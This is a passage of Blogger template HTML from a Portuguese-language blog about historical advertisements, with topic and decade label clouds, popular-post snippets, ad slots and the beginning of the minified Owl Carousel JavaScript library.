<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 